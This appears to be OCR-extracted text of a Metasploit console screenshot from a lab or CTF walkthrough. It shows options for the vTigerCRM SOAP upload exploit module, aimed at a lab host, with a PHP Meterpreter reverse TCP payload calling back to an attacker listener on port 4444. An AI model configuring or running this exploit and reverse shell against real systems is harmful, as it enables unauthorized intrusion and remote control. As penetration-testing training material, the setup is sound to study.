 msf5 exploit(multi/http/vtiger_soap_upload) > show options
Module options (exploit/multi/http/vtiger_soap_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.7 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /vtigercrm/ yes Base vTiger CRM directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 vTigerCRM v5.4.0
Ms08067安全实验室